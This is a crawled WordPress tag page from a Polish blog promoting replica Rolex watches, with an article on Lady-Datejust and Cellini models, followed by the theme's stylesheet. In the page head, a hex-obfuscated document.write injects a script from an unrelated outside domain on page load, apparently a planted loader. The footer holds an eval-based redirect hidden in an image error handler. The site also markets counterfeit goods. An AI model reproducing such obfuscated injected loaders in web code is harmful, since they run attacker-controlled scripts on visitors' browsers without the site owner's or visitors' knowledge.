

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegark.pl/tag/rolex-cellini/
body_size: 6765
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<link rel="pingback" href="http://www.replikizegark.pl/xmlrpc.php">

<title>Rolex Cellini &#8211; Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane</title>
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z wpisami" href="http://www.replikizegark.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z komentarzami" href="http://www.replikizegark.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z wpisami otagowanymi jako Rolex Cellini" href="http://www.replikizegark.pl/tag/rolex-cellini/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikizegark.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bloga-style-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-plugins-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/plugins.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-main-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/main.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-responsive-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/responsive.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.replikizegark.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegark.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegark.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive tag tag-rolex-cellini tag-14">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header Section -->
	<header class="header-area navbar-fixed-top">
		<div class="container">
            <div class="menu">
            	<nav class="navbar navbar-default" role="navigation">
	                <div class="container-fluid">
	                	<!-- Brand and toggle get grouped for better mobile display -->
	                  	<div class="navbar-header">

		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-collapse">
			                    <span class="sr-only">Toggle navigation</span>
			                    <span class="icon-bar"></span>
			                    <span class="icon-bar"></span>
			                    <span class="icon-bar"></span>
		                    </button>

							<div class="navbar-brand">
								<h1 class="site-title"><a href="http://www.replikizegark.pl/" rel="home">Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane</a></h1>
							</div><!--/.navbar-brand-->

	                  	</div><!-- /.navbar-header -->

	                  	<!-- Collect the nav links, forms, and other content for toggling -->
	                  	<div class="collapse navbar-collapse" id="menu-collapse">
			
							<ul class="nav navbar-nav navbar-right sm sm-blue main-menu"><li><a href="http://www.replikizegark.pl">Home</a></li></ul>		

		                </div><!-- /.navbar-collapse -->
	                </div><!-- /.container-fluid -->
            	</nav><!-- /.navbar -->
            </div><!-- /.menu -->
        </div><!-- /.container -->
	</header><!-- /.header-area -->
	<div class="blank"></div>
	<!-- End Header Section -->


	<div id="content" class="site-content">
		<!-- Blog Section -->
		<section id="blog-page" class="page blog-page">
			<div class="section-padding">
				<div class="container"><div class="row">
	<div class="col-md-8">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

			
				<header class="page-header tm0">
					<h1 class="page-title tm0">Tag: Rolex Cellini</h1>				</header><!-- .page-header -->

								
					
<article id="post-171" class="single-post post-171 post type-post status-publish format-standard hentry category-repliki tag-rolex-cellini">

	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.replikizegark.pl/najpopularniejsze-zegarki-rolex-cellini/" rel="bookmark">Najpopularniejsze zegarki Rolex Cellini</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikizegark.pl/najpopularniejsze-zegarki-rolex-cellini/" rel="bookmark"><time class="entry-date published" datetime="2022-05-27T15:18:56+00:00">27 maja 2022</time><time class="updated" datetime="2023-03-23T14:48:56+00:00">23 marca 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikizegark.pl/author/admin/">admin</a></span></span>			<span class="cat-links">Posted in <a href="http://www.replikizegark.pl/category/repliki/" rel="category tag">repliki</a></span><span class="tags-links">Tagged <a href="http://www.replikizegark.pl/tag/rolex-cellini/" rel="tag">Rolex Cellini</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Datejust jest powszechnie uważany za esencję zegarków Rolex i jest najlepiej sprzedającym się modelem<img class="alignright size-medium wp-image-172" src="http://www.replikizegark.pl/wp-content/uploads/2022/05/SO5JFX@N9EAUOBMWHAZJ-300x300.jpg" alt="repliki zegarków" width="300" height="300" srcset="http://www.replikizegark.pl/wp-content/uploads/2022/05/SO5JFX@N9EAUOBMWHAZJ-300x300.jpg 300w, http://www.replikizegark.pl/wp-content/uploads/2022/05/SO5JFX@N9EAUOBMWHAZJ-150x150.jpg 150w, http://www.replikizegark.pl/wp-content/uploads/2022/05/SO5JFX@N9EAUOBMWHAZJ-768x768.jpg 768w, http://www.replikizegark.pl/wp-content/uploads/2022/05/SO5JFX@N9EAUOBMWHAZJ.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignright size-medium wp-image-173" src="http://www.replikizegark.pl/wp-content/uploads/2022/05/UBABN9QBXRTUYYSVDCYYM-300x300.jpg" alt="repliki zegarków" width="300" height="300" srcset="http://www.replikizegark.pl/wp-content/uploads/2022/05/UBABN9QBXRTUYYSVDCYYM-300x300.jpg 300w, http://www.replikizegark.pl/wp-content/uploads/2022/05/UBABN9QBXRTUYYSVDCYYM-150x150.jpg 150w, http://www.replikizegark.pl/wp-content/uploads/2022/05/UBABN9QBXRTUYYSVDCYYM-768x768.jpg 768w, http://www.replikizegark.pl/wp-content/uploads/2022/05/UBABN9QBXRTUYYSVDCYYM.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" /> marki wszech czasów. Rolex Datejust, któremu przypisuje się pierwsze ustanowienie standardu wyświetlania kalendarzy w najlepszych <strong><span style="color: #800080;">repliki zegarków</span></strong>, stał się podstawą w branży i jednym z fundamentów katalogu marki. W 1957 roku Rolex wprowadził kolekcję Lady-Datejust, która charakteryzowała się tą samą kultową stylistyką i legendarną wydajnością, ale w mniejszym rozmiarze koperty, idealnie nadającej się dla tych, którzy chcieli mieć Rolex Bardziej kompaktową wersję kultowego zegarka z datownikiem dla kobiet.<br />
69173 to dwukolorowa wersja Rolex Lady-Datejust, która łączy stal nierdzewną i 18-karatowe żółte złoto, tworząc wytrzymały i luksusowy zegarek repliki, który można nosić codziennie lub z prawie każdym strojem, nie wyglądając ani trochę nie na miejscu. Wszechstronny i ponadczasowy model 69173 doskonale nadaje się do noszenia na co dzień i kosztuje ułamek ceny jego bardziej nowoczesnego rodzeństwa Lady-Datejust.<br />
Rolex Cellini to dedykowana linia formalnych zegarków marki i jest to najbardziej pomijana kolekcja w całym katalogu Rolex. Wykonane wyłącznie z litego złota lub platyny, zegarki Rolex Cellini są wodoodporne, co zapewnia wysoce wyrafinowaną stylizację i bez wysiłku wsuwają się w rękawy koszuli, dzięki czemu są idealnym zegarkiem wieczorowym do noszenia na co dzień. Chociaż ich obudowy z metali szlachetnych oznaczają, że nie są tanie, gdy są kupowane na poziomie detalicznym, fakt, że zegarki Cellini są często pomijane, oznacza, że są one w rzeczywistości jednym z najtańszych zegarków Rolex do kupienia na rynku używanych.<br />
Jednym z powodów, dla których linia Rolex Cellini była historycznie pomijana, jest to, że wiele jej projektów jest zbyt niekonwencjonalnych dla ogółu społeczeństwa. W zależności od twoich preferencji estetycznych, może to być jeszcze większy bonus, ponieważ w starszych katalogach Rolexa jest kilka naprawdę fajnych modeli Cellini, a inni kupujący mają dla nich znacznie mniejszą konkurencję niż w przypadku zakupu którejkolwiek ze stali nierdzewnej tej marki. modele sportowe.<br />
Model Reference 5115 to jednak bardziej tradycyjny model Rolex Cellini w połączeniu z ultracienkim okrągłym, ultracienkim etui wykonanym z litego 18-karatowego złota, odpornym na zarysowania szafirowym kryształem i ręcznie nakręcanym mechanizmem mechanicznym. Wyrafinowany i elegancki zegarek formalny Rolex Cellini 5115 jest wyposażony w czarny skórzany pasek i dopasowaną 18-karatową złotą sprzączkę. Ponieważ ceny Rolex rosną z roku na rok, nadal możesz kupić zegarek Rolex z litego złota za zaledwie kilka tysięcy dolarów, co jest nieco kuszące.</p>

			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
				
			
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!--/.col-md-8-->

	<div class="col-md-4">
		<div class="sidebar-widget">
			
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="form" method="get" id="searchform" class="search-form" action="http://www.replikizegark.pl/" >
    <input type="text" value="" name="s" id="s" class="form-control search-box" placeholder="Blog Search"
           autocomplete="off" />
    <button class="blog-search-button"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Najnowsze wpisy</h3>		<ul>
					<li>
				<a href="http://www.replikizegark.pl/omega-dziedzictwo-innowacji-i-precyzji/">Omega: Dziedzictwo Innowacji i Precyzji</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/day-date-na-kazda-okazje-odkrywanie-wielofunkcyjnosci-rolexa/">Day-Date na każdą okazję: Odkrywanie Wielofunkcyjności Rolexa</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/elegancka-wytwornosc-porownanie-rolex-i-iwc-schaffhausen/">Elegancka Wytworność: Porównanie Rolex i IWC Schaffhausen</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/dlaczego-markowe-zegarki-utrzymuja-swoja-wartosc/">Dlaczego Markowe Zegarki Utrzymują Swoją Wartość?</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/zdobadz-luksusowy-patek-philippe-5172-w-cenie-detalicznej/">Zdobądź luksusowy Patek Philippe 5172 w cenie detalicznej</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>		<ul>
			<li><a href='http://www.replikizegark.pl/2025/01/'>Styczeń 2025</a></li>
	<li><a href='http://www.replikizegark.pl/2024/07/'>Lipiec 2024</a></li>
	<li><a href='http://www.replikizegark.pl/2023/09/'>Wrzesień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/07/'>Lipiec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/05/'>Maj 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/03/'>Marzec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2022/12/'>Grudzień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/09/'>Wrzesień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/08/'>Sierpień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/06/'>Czerwiec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/05/'>Maj 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/04/'>Kwiecień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/01/'>Styczeń 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2021/12/'>Grudzień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/11/'>Listopad 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/10/'>Październik 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/09/'>Wrzesień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/08/'>Sierpień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/07/'>Lipiec 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/05/'>Maj 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2020/12/'>Grudzień 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/10/'>Październik 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/05/'>Maj 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2018/12/'>Grudzień 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/07/'>Lipiec 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/01/'>Styczeń 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/04/'>Kwiecień 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/02/'>Luty 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2015/12/'>Grudzień 2015</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
	<li class="cat-item cat-item-5"><a href="http://www.replikizegark.pl/category/audemars-piguet/" >Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegark.pl/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.replikizegark.pl/category/patek-philippe/" >patek philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegark.pl/category/repliki/" >repliki</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegark.pl/category/tani/" title="tani">tani</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegark.pl/category/zegarkow/" title="zegarków">zegarków</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikizegark.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegark.pl/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegark.pl/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikizegark.pl/tag/audemars-piguet-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 temat' style='font-size: 8pt;'>Audemars Piguet Royal Oak</a>
<a href='http://www.replikizegark.pl/tag/patek-philippe/' class='tag-link-11 tag-link-position-2' title='1 temat' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.replikizegark.pl/tag/repliki-breitling/' class='tag-link-7 tag-link-position-3' title='1 temat' style='font-size: 8pt;'>repliki Breitling</a>
<a href='http://www.replikizegark.pl/tag/repliki-rolex/' class='tag-link-8 tag-link-position-4' title='2 tematy' style='font-size: 22pt;'>repliki Rolex</a>
<a href='http://www.replikizegark.pl/tag/rolex-air-king/' class='tag-link-10 tag-link-position-5' title='1 temat' style='font-size: 8pt;'>Rolex Air King</a>
<a href='http://www.replikizegark.pl/tag/rolex-cellini/' class='tag-link-14 tag-link-position-6' title='1 temat' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replikizegark.pl/tag/rolex-datejust/' class='tag-link-17 tag-link-position-7' title='1 temat' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.replikizegark.pl/tag/rolex-gmt/' class='tag-link-15 tag-link-position-8' title='1 temat' style='font-size: 8pt;'>Rolex GMT</a>
<a href='http://www.replikizegark.pl/tag/rolex-oyster-perpetual/' class='tag-link-13 tag-link-position-9' title='1 temat' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replikizegark.pl/tag/rolex-repliki/' class='tag-link-9 tag-link-position-10' title='1 temat' style='font-size: 8pt;'>Rolex repliki</a>
<a href='http://www.replikizegark.pl/tag/rolex-submariner/' class='tag-link-16 tag-link-position-11' title='1 temat' style='font-size: 8pt;'>Rolex Submariner</a></div>
</aside></div><!-- #secondary -->
		</div><!--/.sidebar-widget-->
	</div><!--/.col-md-4-->
</div><!--/.row-->


			</div><!--/.container-->
		</div><!--/.section-padding-->
	</section><!--/.page-->
</div><!-- #content -->





<!-- Footer Section -->
<footer class="footer-area">
	<div class="container">
		<div class="copyright">
			<div class="site-info">
				<a href="/">Proudly powered by replikizegarkowonline</a>
				<span class="sep"> | </span>
				Theme: Bloga by bloga. <p>Email: <b><a href="mailto:colonjonue@aol.com">colonjonue@aol.com</a></b></p>
			</div><!-- .site-info -->
		</div><!-- /.copyright -->
	</div><!-- /.container -->
</footer><!-- /.footer-area -->
<!-- End Footer Section -->

</div><!-- #page -->

<img style="display:none" src=" " onerror='var str1="www.replikizega" + "rk.pl";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikizega" + "rk.pl\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/plugins.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/functions.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/main.css?ver=4.5.3
body_size: 3088
content:
/*
Theme Name: Bloga
Theme URI: http://www.xltheme.com/product/bloga/
Author: XL Theme
Author URI: http://www.xltheme.com/
Description: Bloga is a responsive personal blogging template.
Version: 1.0.6
*/


/**
* Table of Contents
*
* 1.0 Google Font
* 2.0 Global
* 	2.1 Headings
* 	2.2 Section
*	2.3 Button
* 3.0 Header
* 4.0 Blog
* 	4.1 Blog Page
* 	4.2 Single Blog
* 	4.3 Comment Respond
* 5.0 Sidebar
* 	5.1 Calendar
* 6.0 Footer Widget
* 7.0 Footer
* 8.0 Accessibility
*
*/


/**
 * 1.0 Google Font
 */
@import url(https://fonts.googleapis.com/css?family=Ubuntu:400,300,500,700);

/**
* 2.0 Global
*/
html,body {
	font-family: 'Ubuntu', sans-serif;
	color: #5c6c82;
	font-size: 14px;
	font-weight: 400;
}
a {
	color: #2b3747;
	-webkit-transition: all .25s ease;
	   -moz-transition: all .25s ease;
	    -ms-transition: all .25s ease;
	     -o-transition: all .25s ease;
	        transition: all .25s ease;
}
a:hover {
	color: #ef6767;
	text-decoration: none;
}
a:focus {
	text-decoration: none;
	outline:none;
	outline-offset:0;
}
p {
	line-height: 25px;
	margin-bottom: 20px;
}
article tr,
article th,
article td {
	border: 1px solid #ddd;
	padding: 10px;
}
img,
figure,
select {
	max-width: 100%;
}
select {
	padding: 12px 10px;
}
blockquote {
	border-left: 5px solid #ef6767;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4211em 1.6842em 1.6842em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4211em 0 1.6842em 1.6842em;
}
.alignright {
	display: inline;
	float: right;
}
.alignleft {
	display: inline;
	float: left;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	margin-top: 0.4211em;
	margin-bottom: 1.6842em;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.wp-caption-text {
	color: rgba(51, 51, 51, 0.6);
	font-size: 1rem;
	line-height: 1.5;
	padding: 0.5em 0;
}
.wp-caption, .gallery {
	margin-bottom: 1.6842em;
}
.bypostauthor {
	display: block;
}
.gallery-caption {
	display: block;
}
.sticky {
	display: block;
	background-color: rgb(221, 221, 221);
	padding: 30px;
}

/**
* 2.1 Headings
*/
h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	text-transform: uppercase;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
}
h3 {
	font-size: 1.3em;
}
h4 {
	font-size: 1.1em;
}
h5 {
	font-size: 1em;
}
h6 {
	font-size: 0.8em;
}

/**
* 2.2 Section
*/
.separator {
	border-bottom: 1px solid #e3e3e3;
	margin: 15px 0px;
}
.blank {
	display: block;
	height: 99px;
}
.section-padding {
	padding: 80px 0;
}
.tm0 {
	margin-top: 0px;
}
.bm30 {
	margin-bottom: 30px;
}
.ptop {
	padding-top: 0px !important;
}
.pbottom-0 {
	padding-bottom: 0px !important;
}
.fa-mobile {
	font-size: 20px;
}

/**
* 2.3 Button
*/
.btn:focus, .btn:active:focus, .btn.active:focus, 
.btn.focus, .btn:active.focus, .btn.active.focus {
	outline: none;
	outline-offset: 0;
}
.btn:active, .btn.active {
	background-image: none;
	outline: 0;
	box-shadow: none; 
}
.btn:hover, .btn:focus, .btn.focus {
	color: #ffffff;
	outline:none;
}
.btn {
	border-radius: 0;
}
.custom-btn,
.submit {
	background: transparent;
	color: #ffffff;
	border: 1px solid #ffffff;
	font-size: .8em;
	font-weight: 700;
	text-transform: uppercase;
	padding: 10px 25px;
	position: relative;
	z-index: 0;
	-webkit-transition: all .25s ease;
	   -moz-transition: all .25s ease;
	    -ms-transition: all .25s ease;
	     -o-transition: all .25s ease;
	        transition: all .25s ease;
}
.custom-btn:hover,
.submit:hover {
	background: #ef6767;
	color: #ffffff;
	border-color: #ef6767;
}
.submit {
	color: #2b3747;
	border-color: #b8c3d2;
}

/**
* 3.0 Header
*/
.header-area {
	background: #ffffff;
}
.navbar-default {
	background-color: transparent;
	border-color: transparent;
	z-index: 9999;
}
.navbar {
	min-height: inherit;
	margin-bottom: 0;
}
.navbar-brand {
	float: left;
	height: inherit;
	padding: 0;
	font-size: inherit;
	line-height: inherit;
}
.navbar-brand .site-title {
	font-size: 2.5em;
	margin: 26px 0;
}
.navbar-brand .site-description {
	margin-top: 10px;
	line-height: 0;
}
.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:hover, 
.navbar-default .navbar-nav>.active>a:focus {
	background-color: transparent;
	color: #ef6767;
}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:hover, 
.navbar-default .navbar-nav>.open>a:focus {
	background-color: transparent;
	color: #ef6767;
}
